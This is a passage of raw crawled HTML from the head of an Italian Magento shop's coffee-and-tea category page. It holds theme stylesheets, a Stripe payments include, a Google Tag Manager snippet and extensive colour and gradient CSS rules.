

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/
body_size: 103986
content:
<!doctype html><html lang="it"> <head > <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="CAFFE E TE - FOOD - PRODOTTI PER COMUNITA&#039;"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>CAFFE E TE - FOOD - PRODOTTI PER COMUNITA&#039;</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-PQ5XJC53"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z8JV7M');</script><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
